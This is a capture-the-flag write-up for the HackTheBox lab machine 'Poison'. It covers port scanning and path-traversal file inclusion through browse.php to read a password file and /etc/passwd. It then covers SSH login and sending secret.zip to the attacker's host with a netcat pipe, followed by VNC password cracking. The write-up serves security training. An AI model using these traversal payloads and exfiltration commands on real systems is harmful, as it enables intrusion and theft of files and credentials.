Poison Writeup

Introduction :
Poison is a Medium FreeBSD box released back in March 2018
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Poison]
β nmap -F 10.10.10.84 -Pn
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-16 13:57 GMT
Nmap scan report for 10.10.10.84
Host is up (0.10s latency).
Not shown: 98 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.51 seconds
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Poison]
β nmap -sCV -Pn 10.10.10.84 -p22,80
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-16 13:57 GMT
Nmap scan report for 10.10.10.84
Host is up (0.094s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)
| ssh-hostkey:
| 2048 e3:3b:7d:3c:8f:4b:8c:f9:cd:7f:d2:3a:ce:2d:ff:bb (RSA)
| 256 4c:e8:c6:02:bd:fc:83:ff:c9:80:01:54:7d:22:81:72 (ECDSA)
|_ 256 0b:8f:d5:71:85:90:13:85:61:8b:eb:34:13:5f:94:3b (ED25519)
80/tcp open http Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)
|_http-server-header: Apache/2.4.29 (FreeBSD) PHP/5.6.32
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.95 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80 so let's investigate it :

Looks like a basic php webpage, we are hinted towards listfiles.php so let's check it out :
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Poison]
β curl http://10.10.10.84/listfiles.php
Array
(
[0] => .
[1] => ..
[2] => browse.php
[3] => index.php
[4] => info.php
[5] => ini.php
[6] => listfiles.php
[7] => phpinfo.php
[8] => pwdbackup.txt
)
Here we see 2 interesting things: browse.php et pwdbackup.txt so let's use browse.php to print out pwdbackup.txt:
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Poison]
β curl http://10.10.10.84/browse.php\?file\=pwdbackup.txt
This password is secure, it's encoded atleast 13 times.. what could go wrong really..
Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU
bGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBS
bVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVW
M040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRs
WmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYy
eG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01G
WkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYw
MXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVa
T1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5k
WFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZk
WGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0
NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZT
Vm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZz
WkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBW
VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpO
Ukd4RVdub3dPVU5uUFQwSwo=
So here we have a password that has been encoded 13 times with base64 so let's decode it fairly easily:
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Poison]
β nano passwd
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Poison]
β cat passwd
Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU
bGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBS
bVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVW
M040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRs
WmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYy
eG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01G
WkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYw
MXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVa
T1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5k
WFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZk
WGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0
NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZT
Vm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZz
WkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBW
VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpO
Ukd4RVdub3dPVU5uUFQwSwo=
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Poison]
β cat passwd |base64 -d|base64 -d |base64 -d |base64 -d |base64 -d |base64 -d |base64 -d |base64 -d |base64 -d |base64 -d |base64 -d |base64 -d |base64 -d
Charix!2#4%6&8(0
And we have a password to work with ! Charix!2#4%6&8(0
Now let's check if there are any LFI Vulnerabilities with the browse.php file which we suspect there is :
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Poison]
β curl http://10.10.10.84/browse.php\?file\=../../../../../../../etc/passwd
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
_ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
_tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
charix:*:1001:1001:charix:/home/charix:/bin/csh
There is ! We also have the username charix to work with, so let's log onto the box via ssh:
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Poison]
β ssh charix@10.10.10.84
The authenticity of host '10.10.10.84 (10.10.10.84)' cant be established.
ECDSA key fingerprint is SHA256:rhYtpHzkd9nBmOtN7+ft0JiVAu8qnywLb48Glz4jZ8c.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.84' (ECDSA) to the list of known hosts.
Password for charix@Poison:
Last login: Mon Mar 19 16:38:00 2018 from 10.10.14.4
FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28 UTC 2017
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories: https://www.FreeBSD.org/security/
FreeBSD Handbook: https://www.FreeBSD.org/handbook/
FreeBSD FAQ: https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums: https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with: pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed: freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages: man man
FreeBSD directory layout: man hier
Edit /etc/motd to change this login announcement.
To see the last 10 lines of a long file, use "tail filename". To see the
first 10 lines, use "head filename".
-- Dru
charix@Poison:~ % cat user.txt
eaXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to print out the user flag.
Part 3 : Getting Root Access
Now in order to gain root access onto this box wefirst need to take a look around the charix user's home directory.
charix@Poison:~ % ls -lash
total 48
4 drwxr-x--- 2 charix charix 512B Mar 19 2018 .
4 drwxr-xr-x 3 root wheel 512B Mar 19 2018 ..
4 -rw-r----- 1 charix charix 1.0K Mar 19 2018 .cshrc
0 -rw-rw---- 1 charix charix 0B Mar 19 2018 .history
4 -rw-r----- 1 charix charix 254B Mar 19 2018 .login
4 -rw-r----- 1 charix charix 163B Mar 19 2018 .login_conf
4 -rw-r----- 1 charix charix 379B Mar 19 2018 .mail_aliases
4 -rw-r----- 1 charix charix 336B Mar 19 2018 .mailrc
4 -rw-r----- 1 charix charix 802B Mar 19 2018 .profile
4 -rw-r----- 1 charix charix 281B Mar 19 2018 .rhosts
4 -rw-r----- 1 charix charix 849B Mar 19 2018 .shrc
4 -rw-r----- 1 root charix 166B Mar 19 2018 secret.zip
4 -rw-r----- 1 root charix 33B Mar 19 2018 user.txt
Here we see an interesting file secret.zip that we'll try to download locally:
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Poison]
β wget "http://10.10.10.84/browse.php?file=../../../../../../../home/charix/secret.zip"
--2020-03-16 14:23:51-- http://10.10.10.84/browse.php?file=../../../../../../../home/charix/secret.zip
Connecting to 10.10.10.84:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 423 [text/html]
Saving to: βbrowse.php?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2Fhome%2Fcharix%2Fsecret.zipβ
browse.php?file=..%2F..%2F..%2 100%[==================================================>] 423 --.-KB/s in 0s
2020-03-16 14:23:51 (28.1 MB/s) - βbrowse.php?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2Fhome%2Fcharix%2Fsecret.zipβ saved [423/423]
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Poison]
β ls
'browse.php?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2Fhome%2Fcharix%2Fsecret.zip' nihilist.sh passwd
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Poison]
β cat browse.php\?file=..%2F..%2F..%2F..%2F..%2F..%2F..%2Fhome%2Fcharix%2Fsecret.zip
**Warning** : include(../../../../../../../home/charix/secret.zip): failed to open stream: Permission denied in **/usr/local/www/apache24/data/browse.php** on line **2**
**Warning** : include(): Failed opening '../../../../../../../home/charix/secret.zip' for inclusion (include_path='.:/usr/local/www/apache24/data') in **/usr/local/www/apache24/data/browse.php** on line **2**
Although as you can imagine, we (the web user) are not the charix user ! Therefore we cannot access his directory in /home, so instead we'll use netcat which is available for us on the machine to get send it to us locally:
Terminal 1:
charix@Poison:~ % cat secret.zip | nc 10.10.14.10 9001
` Terminal 2:
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Poison]
β nc -lvnp 9001 > secret.zip
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.84.
Ncat: Connection from 10.10.10.84:54774.
^C
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Poison]
β file secret.zip
secret.zip: Zip archive data, at least v2.0 to extract
We unzip it with the password we found earlier ( Charix!2#4%6&8(0 ) :
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Poison]
β file secret.zip
secret.zip: Zip archive data, at least v2.0 to extract
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Poison]
β unzip secret.zip
Archive: secret.zip
[secret.zip] secret password:
extracting: secret
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Poison]
β cat secret
οΏ½οΏ½[|Υz!
secret seems to be an odd file, so we enumerate the box a little further, but from inside our ssh connection :
charix@Poison:~ % netstat -an
Active Internet connections (including servers)
Proto Recv-Q Send-Q Local Address Foreign Address (state)
tcp4 0 44 10.10.10.84.22 10.10.14.10.48110 ESTABLISHED
tcp4 0 0 127.0.0.1.25 *.* LISTEN
tcp4 0 0 *.80 *.* LISTEN
tcp6 0 0 *.80 *.* LISTEN
tcp4 0 0 *.22 *.* LISTEN
tcp6 0 0 *.22 *.* LISTEN
tcp4 0 0 127.0.0.1.5801 *.* LISTEN
tcp4 0 0 127.0.0.1.5901 *.* LISTEN
udp4 0 0 *.514 *.*
udp6 0 0 *.514 *.*
It looks like we have 2 ports : 5801 and 5901 listening on the localhost address, These 2 ports may show us that there is a VNC service for us to exploit, so we'll assume that secret is a crackable VPC password using vncpwd which gives us this password:
VNCP@$$!
Although these 2 ports are not available for us (remote attacker) we need to re-direct the traffic to us somehow.
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Poison]
β nc 10.10.10.84 5904
Ncat: Connection refused.
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Poison]
β nc 10.10.10.84 5901
Ncat: Connection refused.
To do so we'll create a FIFO file inside /tmp to redirect , and forward the vnc connection to the correct port, To connect there, we'll use vncviewer to connect on port 5904 which is the fourth client:

And that's it ! we have been able to print out the root flag !
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS